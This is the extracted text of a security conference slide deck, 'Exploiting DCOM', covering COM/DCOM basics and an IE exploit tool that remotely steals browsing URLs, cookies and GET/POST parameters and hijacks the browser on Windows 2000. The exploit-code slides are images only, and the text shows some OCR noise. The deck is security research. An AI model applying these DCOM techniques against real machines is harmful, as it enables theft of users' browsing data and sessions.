## Exploiting DCOM

Yoshiaki Komoriya

Soap@securityfriday.com

#### Hidenobu Seki

Urity@securityfriday.com



## Agenda

- ◆COM and DCOM technology IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



#### Agenda

- ◆COM and DCOM technology
- IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



## Distributed COM

Application-level protocol for objectoriented remote procedure call. ◆ For constructing applications on distributed computing environment. ◆DCOM is a seamless evolution of COM according to Microsoft.



## COM technology

Components oriented programming model of Microsoft.

◆ Can develop reusable programs by using COM.









#### DCOM runtime

Installed by default n Windows XP, 2k, (98, Me) Not installed by default **N** Windows NT But installed with other apps (ex. IE)



#### DCOMCNFG.exe

◆DCOM Configuration Tool View installed DCOM-enableapplications list.



#### List of DCOM-enabled apps





#### Windows Built-in DCOM Apps

◆Internet Explorer Windows media player Windows Scripting Host ◆Sound recorder **◆WordPad** and more…



#### **Other Applications**





#### COM components on Windows

#### Windows has many COM components. Registered under "\HKEY\_CLASSES\_ROOT\CLSID" on the registry.



#### COM components in Registry





## Agenda

- ◆COM and DCOM technology IE exploit demonstration Exploit code
- ◆DCOM authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



## Original IE exploit tool n Steal IE's data  $\blacksquare$  Hijack IE ◆ Can download from www.securityfriday.com

IE'en





# Demonstration environment ◆Local PC **Nindows 2k Professional** ◆Remote PC **Nindows 2k Professional (Default)**



## Agenda

- ◆COM and DCOM technology IE exploit demonstration
- Exploit code
- Authentication
- MS-Word exploit demonstration
- ◆DCOM exploit prevention



## Exploit code





## Exploit code

#### Stealing IE 's data Hijacking IE



#### Stealing IE 's data

◆ Browsing URL lists Incoming data **n** Cookies **Reduction HTML contents** Navigation events **n** Get parameters **n Post Parameters** 



#### Stealing IE 's data

◆ Browsing URL lists Incoming data **n** Cookie n HTML Navigate events **n** Get parameters **n Post Parameters** 



#### Browsing URL list



